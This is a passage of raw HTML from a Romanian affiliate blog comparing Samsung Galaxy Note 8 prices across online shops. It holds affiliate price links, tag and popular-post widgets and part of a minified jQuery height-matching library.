<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUzpL3K1efWpsJkKY_NsHJHEo8XtF-e9cf1JdY0Pbo5rjtVlneel3-gk3ST9bvOpMmDPUYITzOYpJDDY0dQQIi_XLXP7DfT4AERNUrercW3tmY-DoK-sWuHrB6amvebd4Y_P7iYLdshkKP/s1600/5+pret+Evomag.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" rel="nofollow" target="_blank">Preț la Evomag</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHZ-1gldxFyvfr6v5T243SGYH3RBki-KI2s1z8AFhmdUeaOxFB802eWQHIHTZ8hCNeAfmknUch3x0uev1ehZ3gPJDNmnt1WSDo7CB0J2vUhYHQR7jsnS7T8l391qfvzJtJGwvFtXL05iK/s1600/6+pret+Quickmobile.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" rel="nofollow" target="_blank">Preț la QuickMobile</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXhehCKQk1RgtMATecsNmr-p7hYWWK6wPfEeN3oO64hkejBOdV4fZfKsq4u7EmdxKgoBFEE2baJErF5zpCOE6C0BXqaHYFmkF20o1RWau9EKWruyDt7G6Nl_mP-Y6Iswz9rEqYR0BhYdSR/s1600/7+pret+Germanos.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" rel="nofollow" target="_blank">Preț la Germanos</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHYbWRgX9vmn75-gt_tF05Hpk7fBnRjilIv6hZO_RM3ezXlGzSCmg_LEpyMmaOLNfbao9icQwEIQCVohhlVPwOQGhAuA3GONLyBRRwOp-zIwaE6egtOzoeMXlCZmnAQYAaO1L3FXyhlHF2/s1600/8+pret+Marketonline.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" rel="nofollow" target="_blank">Preț la MarketOnline</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162213" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiydVhkufjHeJfudAbXb9rOdIDb3x9Ca81LxhWaMtuXrX-fXQw51oF8lUToiGhMVf8HmODdQHb2e637lHqzJ2FHARR_0AaMr3MDs829AHFZMU6fxNrSsCkAG8-Q5lH9pDu_MAwAs-FOfTPt/s1600/9+pret+IT+Galaxy.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162213" rel="nofollow" target="_blank">Preț la IT Galaxy</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=5baacfa1f&amp;redirect_to=http%253A//www.f64.ro/search.html%253FCategorii%255B%255D%253DTelefoane+Mobile%2526q%253Dsamsung+note+8%2526opt%253D%2526sec%253D4%2526orderby%253D%2526dir%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWpIqjbZFhMrtNQF4hxjhpVJTHyR3Cpw2zYCIQsFBHGTkxYCNbq1knDEoKi_bmboOB2AFROuaDQP2DcQpoBFqRygZ5Cvx7rMmZioWSqgxUb7oN8yAOmqfDmx_FaeD4hCQovSeVMecVObi0/s1600/10+pret+F64.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=5baacfa1f&amp;redirect_to=http%253A//www.f64.ro/search.html%253FCategorii%255B%255D%253DTelefoane+Mobile%2526q%253Dsamsung+note+8%2526opt%253D%2526sec%253D4%2526orderby%253D%2526dir%253D" rel="nofollow" target="_blank">Preț la F64.ro</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162235" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnaEDX7MTbvhH2jnhgVWWz82z9PoTNLR2zzd7zxUNTeALEAwbr1pu-KQDtPJTVNJH2B9zs_ldz7P740mZE6jYGwCNZhtYOmjMZrbJFJkQNLjAmLnVm1wkzEWxCSd36OMngamVqylYQMGaI/s1600/11+pret+Badabum.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162235" rel="nofollow" target="_blank">Preț la Badabum</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162243" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDuKLUcck23_8vZkaXUmVSavvjoENS8dgUCklsTtcgMCcmLhIF797leJarwaSYo0ymf0OgPLIkUerqUZ2_mCaZTkr2-5IDMY1eknL_hfOJJI0HnAe0O1LNTPV7uAGd8_0Akx5vjNa5AT84/s1600/12+pret+vexio.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162243" rel="nofollow" target="_blank">Preț la Vexio</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHKJlcO5waZuhIDIQHz_R0kxnhWiWRu2qhXjYJ7R39kYTaTCI9aDaqB3gzmcDodszOytgiSRPNwT_C89Uqp8szKhyDp9Nl3lxkBFZ-bxUVWeBcADMjc6f9YQ8OYUEhiz_eN0gTbjmEntbe/s1600/13+pret+Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" rel="nofollow" target="_blank">Preț la Vodafone</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO5Hod1irqWIFuJLc9FnKR4BLKBfbkmY1SLAp0qmF2koNeNY30CTjPB7Ks20p7v2L3Xut0tM7Id2jfhGX690R50NiOvNE1_4Ep3uljvUbWjoo5s7NM2_DrAdf8gKl6TBwbgiZcVf69meib/s1600/14+pret+Arsis-Vodafone.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO5Hod1irqWIFuJLc9FnKR4BLKBfbkmY1SLAp0qmF2koNeNY30CTjPB7Ks20p7v2L3Xut0tM7Id2jfhGX690R50NiOvNE1_4Ep3uljvUbWjoo5s7NM2_DrAdf8gKl6TBwbgiZcVf69meib/s1600/14+pret+Arsis-Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=6f26c60a3&amp;redirect_to=https%253A//www.arsis.ro/search%253Fcontroller%253Dsearch%2526orderby%253Dposition%2526orderway%253Ddesc%2526search_query%253Dsamsung+note+8%2526submit_search%253DSubmit%2523/categorii-telefoane" rel="nofollow" target="_blank">Preț la Arsis</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjESlO9e3rKvhuFJkcTJEGW8qeyl4F-aafuxYIVfVWP_lIYcEoknjTZkJ6H8JWYr8FPLRBO8_fgPD8QtOnfPeyoP17pMbDCSOTuLLL5WmdgGdsFxQ4LmKkIgZpj_vbHude5fitC-20Lm50R/s1600/15+pret+Telekom.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" rel="nofollow" target="_blank">Preț la Telekom</a></td></tr>
</tbody></table>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/MagazineOnline.robloguri.info/?ref=bookmarks/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<center><a href="#"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiscNI4PeiXWzLL1O6IRG454YrdBaqtfzQeFdIQAHwven9-YXS_PB4H5Wx1uLjd7-lF5XLK2pnwLymFhoQ7BVVyMuT8-N3jj6GVzD_qaf3tSkBe_QGW8qyNPJmp5NMfIYrMEnpKxQLgyiw/s1600-r/ad4.png" /></a></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Arsis'>Arsis</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Black%20Friday'>Black Friday</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Compara%20Pret%20Note%208'>Categoria Compara Pret Note 8</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Galaxy%20modele%20J%20A%20si%20S'>Categoria Galaxy modele J A si S</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Note%208%20Review%20Specificatii'>Categoria Note 8 Review Specificatii</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Pret%20Note%208%20Vodafone%20Orange%20Telekom'>Categoria Pret Note 8 Vodafone Orange Telekom</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Pret%20Reduceri%20Galaxy%20S8%20Plus'>Categoria Pret Reduceri Galaxy S8 Plus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine'>Categoria Preturi Note 8 Magazine</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Altex'>Categoria Reduceri Pret Note 8 Altex</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Evomag'>Categoria Reduceri Pret Note 8 Evomag</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Flanco'>Categoria Reduceri Pret Note 8 Flanco</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Germanos'>Categoria Reduceri Pret Note 8 Germanos</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20PC%20Garage'>Categoria Reduceri Pret Note 8 PC Garage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Quickmobile'>Categoria Reduceri Pret Note 8 Quickmobile</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Samsung%20Note%20modele%20vechi'>Categoria Samsung Note modele vechi</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Cel.ro'>Cel.ro</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Marketonline'>Marketonline</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Samsung%20Galaxy%20S9%20Plus'>Samsung Galaxy S9 Plus</a>
<span dir='ltr'>(3)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<div class='widget-content'>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgujyhL13rQuDefS2c7tqIE0swLahxtYSxg263HshAN-GyyxzbhRTcgtEAjg_hPp8LO1q9DE5HAVD4QR4mArnhIZURjL8-mfAybhEFiV32L32Pei9u5p4hDHTYSsiq7k89chKQ8X5t3HoXk/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contactati-ne</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nume
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mesaj
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Trimiteți'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Magazine</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Arsis'>Arsis</a>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Cel.ro'>Cel.ro</a>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Marketonline'>Marketonline</a>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/reducere-1000-lei-samsung-note8-magazin-quickmobile.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5CoORO82bGSTe8MydmzQUixUDL_lblnqUXIJ73VtLAfOhQlNzcTBqiHOQO8SUSAKPbRHtTZObnwf_fTytvcsDiBwu8TxpTB2_z45WhkOeOx173r1D9NwSyApm_zOyOVnqs7_PrVy3I1uU/w72-h72-p-k-no-nu/Galaxy+Note+8+reducere+1000+lei+quickmobile.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/reducere-1000-lei-samsung-note8-magazin-quickmobile.html'>Reducere 1.000 lei la Samsung Note 8 in magazinul QuickMobile.ro</a></div>
<div class='item-snippet'>Asa cum va spuneam si in alte articole, pretul telefonului Samsung Galaxy Note 8  incepe sa scada si exemplul cel mai bun este magazinul Qui...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkMW-E-T5tSIiJmuLfTSqcSSAmatytdBzrDFahCxcsgI-6YPOdje5j4OPYI426TBu_qtAzR8QabCp281n-Wowv0c79l8B7OyH66GloOcZxzFTNmpv-ubYL_UZ2-Vk24w3rt3VZdlnDZFZh/w72-h72-p-k-no-nu/Galaxy+Note+8+Maple+Gold+3799lei+marketonline.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html'>Magazinul Marketonline vinde Samsung Note 8 cu 3.799 lei</a></div>
<div class='item-snippet'>Este oficial, in luna in care va fi anuntat Galaxy S9, magazinele incep sa reduca pretul telefonului Samsung Galaxy Note 8. Este cazul magaz...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-la-vodafone.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjraKRGPZI3ALD8wYCquzAzuPJntxstQl4jOlxxIAXt11Q7QPIvUSFJC7esF1FKA9QKA1iLdWbio-m-5XAxmPIt9nhX53FGO4YXxNTwVNYn8nlQsCblDb19U3_xR-WDaMOS17yVLkntoJjP/w72-h72-p-k-no-nu/SAMSUNG-galaxy-note8_vodafone.png'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-la-vodafone.html'>Samsung Note 8 Pret la Vodafone</a></div>
<div class='item-snippet'>Vodafone este unul din cei mari mari operatori de telefonie mobila din Romania si la fel ca Orange sau Telekom, si ei comercializeaza telefo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-8-la-flanco.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6lixR5jjvFKvbz8NegQFR_n7zzZocFOg-i6lyDarmY1dUxO4pfPMcWgr28Bic0NbCJqLoN8Q1zewPgIx1bVAG8fAHnA8_mqhzgza7ddzII1_v-17iHWAPSSF4FO4YL0cvzw3uvs0G80kr/w72-h72-p-k-no-nu/Galaxy+Note+8+Maple+Gold.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-8-la-flanco.html'>Pret Samsung Galaxy Note 8 la Flanco</a></div>
<div class='item-snippet'>Pretul telefonului smartphone Samsung Galaxy Note 8 in magazinul online Flanco. Informatii despre pret, memorie interna si culori, si specif...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (D)'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Linkuri</h2>
<div class='widget-content'>
<ul>
<li><a href='https://cursvalutar.weebly.com/'>Curs valutar</a></li>
<li><a href='https://povesti-ro.weebly.com/'>Povești</a></li>
<li><a href='https://talesandbedtimestories.blogspot.com'>Fairy Tales</a></li>
<li><a href='https://magazineonline.robloguri.info'>Reduceri electronice</a></li>
<li><a href='https://magazineonline.robloguri.info/2012/11/emag-ro-magazin-online-de-electronice.html'>EMAG.ro</a></li>
<li><a href='https://rezumatecarti.robloguri.info/'>Cărți si rezumate</a></li>
<li><a href='https://blackfriday.robloguri.info'>Black Friday 2023</a></li>
<li><a href='https://bibliotecaromanaonline.blogspot.com/2019/11/descarca-pdf-cu-povesti-basme-pentru-copii.html'>Descarcă PDF Povesti si basme</a></li>
<li><a href='https://filme.robloguri.info/'>Filme noi</a></li>
<li><a href='https://www.robloguri.info'>Bloguri, Vloguri, Cărți online, rezumate scurte</a></li>
<li><a href='https://mediagalaxy.robloguri.info/'>Media Galaxy reduceri în magazin</a></li>
<li><a href='https://trucurisisfaturi.blogspot.com/'>Trucuri și sfaturi</a></li>
<li><a href='https://itconnect.robloguri.info/'>Trucuri și sfaturi IT</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
